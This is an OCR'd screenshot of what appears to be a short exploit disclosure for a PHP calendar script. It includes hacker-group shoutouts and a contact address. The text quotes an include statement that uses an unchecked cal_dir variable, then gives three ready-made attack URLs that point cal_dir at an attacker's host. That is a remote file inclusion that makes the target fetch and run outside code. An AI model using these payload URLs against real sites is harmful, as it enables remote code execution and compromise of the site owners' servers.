
# Thanks : | eTNR | ApAci | Eno7 | 
TheHacker | Kormali46 | The_Bekir |

Metallicali | Liz0zim | ERNE | 
Swat_Hack | Commander | Soceita

# Code :

include($cal_dir."vars.inc");

include($cal_dir."prefs.inc");

#Vuln : http://[target]/admin.php?
cal_dir=http://[attacker]/

http://[target]/contacts.php?
cal_dir=http://[attacker]/

http://[target]/convert-date.php?
cal_dir=http://[attacker]/

#Contact: 
crazy_king[at]turkusev[dot]com
